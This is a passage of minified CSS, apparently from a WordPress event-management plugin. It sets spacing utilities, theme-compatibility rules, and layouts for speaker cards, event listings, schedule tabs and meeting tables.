ant}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem!important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem!important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem!important}.etn-m-lg-auto{margin:auto!important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto!important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto!important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto!important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.etn-m-xl-0{margin:0!important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0!important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0!important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0!important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0!important}.etn-m-xl-1{margin:.25rem!important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem!important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem!important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem!important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem!important}.etn-m-xl-2{margin:.5rem!important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem!important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem!important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem!important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem!important}.etn-m-xl-3{margin:1rem!important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem!important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem!important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem!important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem!important}.etn-m-xl-4{margin:1.5rem!important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem!important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem!important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem!important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem!important}.etn-m-xl-5{margin:3rem!important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem!important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem!important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem!important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem!important}.etn-p-xl-0{padding:0!important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0!important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0!important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0!important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0!important}.etn-p-xl-1{padding:.25rem!important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem!important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem!important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem!important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem!important}.etn-p-xl-2{padding:.5rem!important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem!important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem!important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem!important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem!important}.etn-p-xl-3{padding:1rem!important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem!important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem!important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem!important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem!important}.etn-p-xl-4{padding:1.5rem!important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem!important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem!important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem!important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem!important}.etn-p-xl-5{padding:3rem!important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem!important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem!important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem!important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem!important}.etn-m-xl-n1{margin:-.25rem!important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-.25rem!important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-.25rem!important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-.25rem!important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-.25rem!important}.etn-m-xl-n2{margin:-.5rem!important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-.5rem!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-.5rem!important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-.5rem!important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-.5rem!important}.etn-m-xl-n3{margin:-1rem!important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem!important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem!important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem!important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem!important}.etn-m-xl-n4{margin:-1.5rem!important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem!important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem!important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem!important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem!important}.etn-m-xl-n5{margin:-3rem!important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem!important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem!important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem!important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem!important}.etn-m-xl-auto{margin:auto!important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto!important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto!important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto!important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto!important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .etn_event_select,.theme-astra .etn-event-search-wrapper .form-control{background:transparent}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width:992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra .etn-advanced-search-form .etn-loader.activate{content:url(chunks/images/loader.gif);height:50px;margin:0 auto}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:transparent}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .etn_event_select,.theme-generatepress .etn-event-search-wrapper .form-control{background:transparent}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.theme-storefront .etn-event-search-wrapper .etn_event_select,.theme-storefront .etn-event-search-wrapper .form-control{background:transparent;box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{align-items:center;display:flex;justify-content:space-between;overflow:hidden}.theme-neve .etn-event-search-wrapper .etn_event_select,.theme-neve .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-kadence .etn-es-events-page-container .woocommerce-message{align-items:center;display:flex;justify-content:center;margin-bottom:15px;padding:0 20px}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{margin-left:20px;order:2}.theme-kadence .etn-event-search-wrapper .etn_event_select,.theme-kadence .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:transparent;color:#000;padding:0 20px;position:relative}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select,.theme-rosa2-lite .input-group input.form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;padding:0;width:100%}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-bizxpo .etn-event-search-wrapper .etn_event_select,.theme-bizxpo .etn-event-search-wrapper .form-control{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:transparent;border-color:transparent}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.bricks-is-frontend .etn-widget .etn-add-to-cart-block,.theme-bricks .etn-widget .etn-add-to-cart-block{text-align:center}.bricks-is-frontend .etn-variable-ticket-widget .qt-add,.theme-bricks .etn-variable-ticket-widget .qt-add{bottom:3px}.bricks-is-frontend .woocommerce-message,.theme-bricks .woocommerce-message{background-color:#f7f6f7;margin-bottom:20px;padding:1em 2em 1em 3.5em;width:auto}.bricks-is-frontend .woocommerce-message .button,.theme-bricks .woocommerce-message .button{float:right}.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button,.theme-bricks .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.wp-block-navigation-item .wp-block-navigation-item__content{cursor:pointer!important}.wp-block-navigation:not(.is-selected):not(.has-child-selected) .has-child:hover>.wp-block-navigation__submenu-container{opacity:1!important;padding:20px;visibility:visible!important}.etn-speaker-item{margin-bottom:30px;position:relative;text-align:center}.etn-speaker-item .etn-speaker-thumb{overflow:hidden;position:relative}.etn-speaker-item .etn-speaker-thumb:before{background-color:rgba(0,0,0,.4);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{bottom:0;left:0;margin:auto;opacity:0;position:absolute;right:0;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{background-color:hsla(0,0%,100%,.3);color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(chunks/images/shape.png);background-repeat:no-repeat;background-size:cover;border-bottom:7px solid #5d78ff;box-shadow:0 10px 30px rgba(0,0,0,.06);padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-content .etn-title{font-size:1.375rem;margin:0 0 20px}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{font-size:1rem;margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:transparent}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-speaker-item.style-3 .etn-speaker-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{background:#fff;bottom:-13px;padding:20px 0 25px;position:absolute;right:0;width:90%;z-index:1}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{background-color:#5d78ff;color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-event-item{box-shadow:0 10px 30px rgba(0,0,0,.05);margin-bottom:30px;padding:25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item,.etn-event-item .etn-event-thumb{border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;position:relative}.etn-event-item .etn-event-thumb{height:auto;margin-bottom:20px;overflow:hidden;width:100%}.etn-event-item .etn-event-thumb>a{display:block;line-height:0}.etn-event-item .etn-event-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-event-item .etn-event-category{left:20px;position:absolute;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;font-size:.8125rem;font-weight:600;padding:4px 8px;text-transform:uppercase}.etn-event-item .etn-event-location{color:#ff007a;font-size:.9375rem;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{font-size:1.375rem;margin:0 0 10px}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{background-image:none;border-color:#ff007a;border-width:2px;color:#ff007a;display:inline-block;font-size:.8125rem;font-weight:700;line-height:25px;padding:0 15px}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{box-shadow:none;padding:0}.etn-event-list2 .etn-event-content{background:#fff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;border-top:4px solid #5d78ff;margin:-60px 20px 0;padding:24px;position:relative}.etn-event-list2 .etn-event-location,.etn-event-list2 .etn-ticket-price{margin:0 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{color:#5d78ff;font-size:13px;font-weight:400;margin:0 0 8px}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{border:1px solid #5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#fff;color:#5d78ff;display:block;margin:0 2px;padding:8px 20px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:255px;margin:auto auto 30px;overflow:hidden;width:255px}.etn-speaker-info .etn-speaker-thumb img{height:auto;width:100%}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width:767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;margin-bottom:30px;padding-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{align-items:center;background-color:#5d78ff;color:#fff;display:inline-flex;height:35px;justify-content:center;line-height:35px;margin:0 2px;text-decoration:none;width:35px}.etn-social a.etn-facebook,.etn-social a.etn-facebook-f,.etn-social a.etn-facebook-messenger,.etn-social a.etn-facebook-square{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin,.etn-social a.etn-linkedin-in{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-p,.etn-social a.etn-pinterest-square{background-color:#bd081c}.etn-social.etn-social-style-1{align-items:center;display:flex}.etn-social.etn-social-style-1 a{background-color:transparent;text-align:center}.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook-messenger,.etn-social.etn-social-style-1 a.fa-facebook-square{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin,.etn-social.etn-social-style-1 a.fa-linkedin-in{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-p,.etn-social.etn-social-style-1 a.fa-pinterest-square{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{align-items:center;background:#5d78ff;color:#fff;display:flex;flex:0 0 18%;flex-wrap:wrap;font-size:.9375rem;font-weight:700;max-width:18%;padding:60px 20px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border:1px dashed #e5e5e5;border-left:none;padding:35px 40px;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{line-height:1;margin:0 0 10px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;gap:15px;margin-top:30px}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{-moz-column-gap:0;column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:50px;width:50px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{font-size:.875rem;margin:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{border-radius:5px;height:60px;max-width:60px;-o-object-fit:cover;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(2n) .schedule-slot-time{opacity:.8}@media(max-width:767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border-left:1px dashed #e5e5e5;flex:0 0 100%;padding:25px 20px;width:100%}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;margin:0;padding:30px 0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;display:inline-block;font-size:.8125rem;font-weight:700;margin-bottom:10px;padding:10px 18px;text-transform:uppercase}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;font-size:.875rem;line-height:1.25rem;padding-left:25px;position:relative}@media(max-width:992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{color:#949494;font-size:.9375rem;left:0;position:absolute;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width:992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{margin:0 0 40px;padding:0}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{border-bottom:4px solid #f2f2f2;color:#232323;display:inline-block;font-size:1.25rem;font-weight:700;padding:5px 15px;position:relative;text-decoration:none;white-space:nowrap}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:10px 10px 0;bottom:-10px;content:"";height:0;left:0;margin:auto;opacity:0;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{display:block;padding:0 20px}.schedule-tab-wrapper .etn-nav li a .etn-day{color:#585858;font-size:.9375rem;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:focus,.schedule-tab-wrapper .etn-nav li a:hover{background-color:transparent}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{display:inline-block;margin:0 5px 2px 0;position:relative}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{height:50px;-o-object-fit:cover;object-fit:cover;width:50px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{background:#5d78ff;color:#fff;font-size:.8125rem;left:-30px;line-height:1rem;margin:0;opacity:0;padding:3px 10px;position:absolute;top:-25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;visibility:hidden;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:8px 8px 0;bottom:-8px;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active:after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:transparent;color:#585858;font-weight:400;padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{animation-duration:1.5s;animation-fill-mode:both;animation-name:fadeUp;display:block}@keyframes fadeUp{0%{opacity:0;transform:translate3d(0,3%,0)}to{opacity:1;transform:translateZ(0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-bottom:80px;padding-top:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;content:"";display:table;width:100%}.etn-event-single-content-wrap .etn-event-meta .etn-event-category>span a{border:1px solid;border-radius:6px;padding:4px 8px}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{opacity:0;position:absolute;right:-15px;top:100%;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{font-weight:700;line-height:1;margin-bottom:40px}@media(min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{border:1px solid #eaeaea;color:#333;font-size:12px;font-weight:700;padding:5px 10px;text-transform:uppercase}.etn-event-tag-list a:hover{border-color:#5d78ff;color:#5d78ff}.no-shadow{box-shadow:none!important}.meeting-wrapper .meeting-title{font-size:1.625rem;margin:0;padding:10px 0;text-align:center;text-transform:capitalize}.meeting-wrapper .meeting-row{border:1px solid #e7e7e7;display:flex}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{flex:30%;padding:15px;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{border-left:1px solid #ededed;flex:70%}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:8px}.meeting-wrapper.zoom-2 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 